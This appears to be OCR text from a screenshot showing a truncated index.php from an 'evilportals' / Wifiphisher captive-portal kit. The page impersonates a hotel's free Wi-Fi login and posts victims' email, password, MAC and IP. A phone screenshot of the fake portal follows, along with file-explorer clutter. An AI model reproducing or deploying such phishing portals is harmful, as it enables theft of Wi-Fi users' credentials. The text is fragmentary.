 css
File
Home
Share
View
Pin to Quick access
Copy
Paste
Clipboard
*C:\Users\jeroenV\Downloads\evilportals-master (1)\evilportals-master\portals\amadore-login\index.php - Notep
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
index.php
style.css
140 <form method="POST" action="/captiveporta
141
142 <input type="text" name="email" class="
143 <input type="password" name="password"
144 <input type="hidden" name="hostname" va
145 <input type="hidden" name="mac" value="
146 <input type="hidden" name="ip" value="<
147 <input type="hidden" name="target" valu
148 <button class="btn btn-primary btn-bloc
149 <div class="text-center terms-text1">I
150 <div class="text-center terms-text2"> r
151 <div class="text-center terms-text3">Ne
152 <div class="text-center terms-text4">Al
153
154 </form>
155
156 <!-- Copyright (c) Wifiphisher.org (https://github.
157 <!-- The Modal -->
158 <div id="myModal" class="modal url-color1">
159
160 <!-- Modal content -->
161 <div class="modal-content">
162 <div class="modal-header">
163 <span class="close">×</span>
PHP Hypertext Preprocessor file
length : 8.428 lines : 230
.dropbox.cache
Amadore
img
NVRAM
Videos
Dropbox
.dropbox.cache
677 Hurricane Rur
Bitlocker HP ZBOO
Camera Uploads
Crestron
Documenten
evilportals-master
Tandarts
OneDrive - vbhi.cor
vbhi.com
AME0290-LIGHTN
Domain UI-UX - G
Domain UI-UX - V
This PC
3D Objects
Desktop
Documents
Downloads
Music
2 items
1 item selected 3,98 KB
Photos - IMG_0086.PNG
See all photos
Add to
20:00 Fri 26 Mar
87%
captive.apple.com
Amadore Ultra Fast
Log In
Cancel
A
Free Wi-Fi
Amadore Arion Vlissingen
Email
Password
Accept & Connect
I agree to the Terms of Service and have
reviewed the Amadore Privacy Policy
Need help? 0118 410 502
A
SLEEP
LAUGH
DRINK
EAT
ENJOY
20:15
26-3-2021
4